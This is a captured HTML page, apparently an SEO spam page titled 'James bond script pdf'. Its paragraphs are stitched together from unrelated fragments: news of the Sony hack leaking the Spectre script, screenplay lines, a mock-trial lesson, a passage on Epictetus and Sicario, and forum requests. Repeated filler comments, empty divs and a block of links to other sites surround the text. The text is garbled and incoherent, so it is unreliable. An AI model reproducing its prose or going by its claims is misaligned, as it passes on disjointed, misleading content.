

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cambkeepbeypres.web.app/277.html
body_size: 4206
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cambkeepbeypres.web.app/277.html" /><title>James bond script pdf</title><script src="https://cambkeepbeypres.web.app/4l7yjohay73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- svilrare --><div class="easchahoog"></div><!-- ciarepas --><div class="stokevyg"></div><!-- sturgiopur --><!-- quecontte --><div class="sosibta" id="muiprodor"></div><div class="portpinro" id="slatadcap"></div><!-- goodphovi --><!-- hifiges --><div class="nisqueapat"></div><div class="sculhalfver" id="limacy"></div><!-- eretme --><div class="neoforsla"></div><!-- healthleli --><div class="funpieme" id="distdopu"></div><div class="sabnade"></div><!-- trespopa --><h1>James bond script pdf</h1><!-- svilrare --><div class="easchahoog"></div><!-- ciarepas --><div class="stokevyg"></div><!-- sturgiopur --><!-- quecontte --><div class="sosibta" id="muiprodor"></div><div class="portpinro" id="slatadcap"></div><!-- goodphovi --><!-- hifiges --><div class="nisqueapat"></div><div class="sculhalfver" id="limacy"></div><!-- eretme --><div class="neoforsla"></div><!-- healthleli --><div class="funpieme" id="distdopu"></div><p>Full text of james bond books ian fleming casino royale, on her majestys secret service, thunderball see other formats. An early version of the the screenplay for spectre was among material taken in a cyber. James bond movie scripts the james bond series is one of the most famous and commercially successful motion pictures franchises. Multiple links are listed since a different versions exist and b many scripts posted. Another nice thing about the cr script is that at times it fluctuates what bond is credited as. Courage under fire testing epictetuss doctrines in a. A draft script for the new james bond film has been stolen and leaked by hackers, producers have confirmed. Finally, the octopussy script is here for all you quotes spouting fans of the james bond 007 movie. The scene is a london gambling room called le cercle, where at the top stakes table, surrounded by.</p> <p>With a new threat dawning, bond learns the terrible truth about the author of all his pain in his most recent missions. Bonds latest adventure is a script worth analysing. Ss is dedicated to the simpsons and host to thousands of free tv show episode scripts and. Skyfall and goldeneye are my favorite james bond movies and i would really love to read the scripts. To celebrate the 50th anniversary of the premiere of dr no, we present the script pages of the scene that first introduced secret agent james. Sony hackers pinch early version of james bond spectre script. Students participate in a scripted fictional trial based on a real case in which the producers of james bond films sued honda for creating an ad that looked way too much like a james bond movie.</p> <p>The james bond franchise became the latest victim of sonys hacking attack on friday when the spectre script leaked, along with many emails among studio execs complaining about what. Oct, 2014 download the james bond of the secret service script by sean connery kevin mcclory et al 1976. Bond infiltrates a secret meeting and uncovers the existence of the sinister organisation known as spectre. To celebrate mr bonds cinematic anniversary, we present an extract from the fifth draft script. An early version of the script for the next james bond film, spectre, was among the vast trove of documents stolen in the hacker attack on sony pictures, according to an official stat. A cryptic message from the past sends james bond on a rogue mission to mexico city and eventually rome, where he meets lucia, the beautiful and forbidden widow of an infamous criminal.</p> <p>He is only called james at his more human and emotional moments, something i dont think was a coincidence. Sicario written by taylor sheridan a man, standing waistdeep in the surf. With the help of vesper lynd and felix leiter, bond enters the most important poker game in his already dangerous career. M sends bond on his maiden mission as a 00 agent to attend this game and prevent le chiffre from winning.</p> <p>He has been portrayed on film by the actors sean connery, david niven, george lazenby, roger moore, timothy dalton, pierce brosnan and daniel craig, in twentysix productions. Id like to see the goldeneye early script pdf file link uploaded please. After the trial, students examine evidence and play the role of jurors. Octopussy script transcript from the screenplay andor. Also, bond always steals qs gadgets without thought. Skyfall not only won acclaim as one of the best james bond movies ever made, but. I have always liked carsons approach because he generally takes a practical one. New james bond script leaks, with signs of a disappointing. Dec 14, 2014 an early version of the script for the next james bond film, spectre, was among the vast trove of documents stolen in the hacker attack on sony pictures, according to an official stat. The script for the new james bond film spectre has been leaked by sony hackers, the films producers have confirmed. New bond script stolen in sony hack 14 december 2014 a man cleans the new bond car, an aston martin db10, during an event to launch the 24th james bond film. Bond smiles as he walks off sitting in ms office, looking at ms china bulldog ornament with the british flag painted on its back james bond.</p> <p>Jun 08, 2015 and two of those scenes consist of a girl applying sunscreen to his back. Eventually, the united states and britain figure out where arkos is and send james bond to a nearby island to infiltrate it. Below you will find an assortment of scripts from the bond series, ranging from first drafts to the final published screenplays. This introduction highlights the four areas of inquiry addressed by contributors featured in this special issue of journal of popular film and television, james bond in the daniel craig era. Read the casino royale script, written by neal purvis, robert wade, and paul haggis.</p> <p>Photos from bonds cv, including his stint in the sas, intercut with a high tech printing. And in this, he leaves a bollinger what next, he and q fucking propose. Eon productions said an early version of the films screenplay, which stars daniel craig, christopher waltz and ralph fiennes, has been illegally made public by hackers. Dec 14, 2014 draft script for james bond film spectre leaked in sony hack. A shooting outline for spectre, dated november 9, has been. A cryptic message from james bond s past sends him on a trail to uncover the existence of a sinister organisation named spectre. This is an old discarded james bond script from 1976 that was deemed too weird and out there by the studio.</p> <p>Film producers confirmed an early version of the spectre script leaked. Read the script pages for james bonds first ever scene bfi. These events cause her authority and position to be challenged by gareth mallory ralph fiennes, the new chairman of the intelligence and security committee. The name james bond came from that of the american ornithologist james bond, a caribbean bird expert and author of the definitive field guide birds of the west indies. Oct 20, 2015 one has to look at a film or a script on its own merits. Read the leaked james bond spectre script the devils eyes.</p> <p>James bond is a fictional character created by the novelist ian fleming in 1953. When bond s latest assignment goes gravely wrong and agents around the world are exposed, mi6 is attacked forcing m to relocate the agency. Trial simulation lesson learning objectives the students will be able to. Wider shot bond tears his headgear off and tosses it behind him. Sean connery was the first actor to play the role of james bond while the most recent, and the present, actor is daniel craig. Dec 15, 2014 a draft script for the new james bond film has been stolen and leaked by hackers, producers have confirmed. Its the classic moment partway into dr no in which the suave superspy played in the film by sean connery is first introduced to the world. Pdf on jan 9, 2018, klaus dodds and others published from casino. Bond s latest adventure is a script worth analysing. Dec 12, 2014 the james bond franchise became the latest victim of sonys hacking attack on friday when the spectre script leaked, along with many emails among studio execs complaining about what appears to. The james bond in these pages is a deft blend of flemings character and the film version as portrayed by sean connery.</p> <p>Simulate participation in a trial by reading a script identify the major components and players in a trial simulate jury deliberation by applying real laws to the facts in the trial in order to reach a verdict. Sony francois duhamel the new james bond movie script has leaked online. The series is basically based on the character of james bond code. The warhead scripts the 007 dossier bond, james bond. The road from script to finished film is often one filled with countless changes, cuts and tweaks. Instead of the globetrotting james bond formula or the delightful excesses of 1980s schwarzenegger and stallone, here was an average joe, shoeless and vulnerable, in the wrong place at the wrong time a guy that didnt want to be a hero and would have. Fleming, a keen birdwatcher himself, had a copy of bond s guide and he later explained to the ornithologists wife that it struck me that this brief, unromantic, anglosaxon and. Bond is a british secret agent working for mi6 who also answers to his codename, 007. Request a few select james bond franchise scripts hey guys, ive been looking around and i cant seem to find nice pdf s of a lot of original bond franchise scripts. I had been in the navy for twenty years and scarcely ever out of a cockpit.</p> <p>To celebrate mr bond s cinematic anniversary, we present an extract from the fifth draft script. Nzzzy2zzziuzpn3zzzyzzszprz7zz5zcj2hdz created date. On the quay bond, wearing a backpack, walks to the wall and points a very pistol at its top. Possibly because the scriptwhich leaked in full alongside copious, desperate notes to improve itfeatures a messy third act that executives are. In your defense, a moving target is much harder to hit. This script is a transcript that was painstakingly transcribed using the screenplay andor viewings of octopussy. Draft script for james bond film spectre leaked in sony hack. An early draft of the next 007 outing has leaked a pretty massive spoiler but dont worry, were keeping it top secret. Testing epictetuss doctrines in a laboratory of human behavior james bond stockdale i came to the philosophic life as a thirt y e i g h t y e a r old naval pilot in grad school at stanford university. The writers hired to write a james bond script were hired to write a james bond script. James bond scripts the road from script to finished film is often one filled with countless changes, cuts and tweaks.</p> <p>Bond seducing a 50year old chick, q helping on missions and bond exploring his past and becoming a whiny little sook. Jeeesus, everything sounds completely off in this script. Drummond was a british world war i scripf who, in peacetime, had become a sort of private eye cum secret agent cum knight errant, a mixture of james bond, sherlock holmes and sir galahad, who roamed the english countryside righting wrongs, rescuing damsels in distress and foiling the dastardly schemes of assorted evildoers. Bond then finds himself embroiled in a multilayered charade involving stolen antiquities, arms dealing, precious metals, nerve gas, the cia, and a mysterious. Chronological record of james bond movies, along with their scripts, can be found here. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Does anyone have the scripts for skyfall andor goldeneye. Sicario script at the internet movie script database. The script featured a complex and emotionally powerful plot with bond going in search of vespers boyfriend. Meanwhile back in london, max denbigh, the new head of the centre of national security. And over here is my parents grave, so everyone who keeps insisting james bond is just a codename can officially go fuck themselves.</p> <p>The whole office goes up in smoke and that bloody thing survives. Bond 18 screenplay by bruce feirstein for educational purposes only fade in on. In a script titled, james bond of the secret service, james bond is onscreen for 12 of the first 67 minutes. James bond spectre script leaks online business insider. Full text of james bond books ian fleming casino royale.</p><!-- svilrare --><div class="easchahoog"></div><!-- ciarepas --><div class="stokevyg"></div><a href="https://cambkeepbeypres.web.app/184.html">184</a> <a href="https://cambkeepbeypres.web.app/303.html">303</a> <a href="https://cambkeepbeypres.web.app/318.html">318</a> <a href="https://cambkeepbeypres.web.app/1312.html">1312</a> <a href="https://cambkeepbeypres.web.app/119.html">119</a> <a href="https://cambkeepbeypres.web.app/439.html">439</a> <a href="https://cambkeepbeypres.web.app/759.html">759</a> <a href="https://cambkeepbeypres.web.app/844.html">844</a> <a href="https://cambkeepbeypres.web.app/283.html">283</a> <a href="https://cambkeepbeypres.web.app/944.html">944</a> <a href="https://cambkeepbeypres.web.app/224.html">224</a> <a href="https://cambkeepbeypres.web.app/878.html">878</a> <a href="https://cambkeepbeypres.web.app/486.html">486</a> <a href="https://cambkeepbeypres.web.app/1120.html">1120</a> <a href="https://cambkeepbeypres.web.app/905.html">905</a> <a href="https://cambkeepbeypres.web.app/132.html">132</a> <a href="https://cambkeepbeypres.web.app/285.html">285</a> <a href="https://cambkeepbeypres.web.app/763.html">763</a> <a href="https://cambkeepbeypres.web.app/979.html">979</a> <a href="https://cambkeepbeypres.web.app/1344.html">1344</a> <a href="https://cambkeepbeypres.web.app/891.html">891</a> <a href="https://cambkeepbeypres.web.app/792.html">792</a> <a href="https://cambkeepbeypres.web.app/730.html">730</a> <a href="https://cambkeepbeypres.web.app/147.html">147</a> <a href="https://cambkeepbeypres.web.app/1216.html">1216</a> <a href="https://cambkeepbeypres.web.app/712.html">712</a> <a href="https://cambkeepbeypres.web.app/294.html">294</a> <a href="https://cambkeepbeypres.web.app/841.html">841</a> <a href="https://cambkeepbeypres.web.app/221.html">221</a> <a href="https://cambkeepbeypres.web.app/804.html">804</a> <a href="https://cambkeepbeypres.web.app/840.html">840</a> <a href="https://cambkeepbeypres.web.app/887.html">887</a> <a href="https://cambkeepbeypres.web.app/1128.html">1128</a> <a href="https://cambkeepbeypres.web.app/377.html">377</a> <a href="https://cambkeepbeypres.web.app/167.html">167</a> <a href="https://cambkeepbeypres.web.app/534.html">534</a> <a href="https://cambkeepbeypres.web.app/1022.html">1022</a> <a href="https://hedylydster.web.app/901.html">901</a> <a href="https://phrasenagun.web.app/1141.html">1141</a> <a href="https://waiveluca.web.app/215.html">215</a> <a href="https://netabhewab.web.app/1064.html">1064</a> <a href="https://ginnprimmiste.web.app/1166.html">1166</a> <a href="https://tersnorkege.web.app/398.html">398</a> <a href="https://partecandlo.web.app/535.html">535</a><!-- svilrare --><div class="easchahoog"></div><!-- ciarepas --><div class="stokevyg"></div><!-- sturgiopur --><!-- quecontte --><div class="sosibta" id="muiprodor"></div><div class="portpinro" id="slatadcap"></div><!-- goodphovi --></body></html>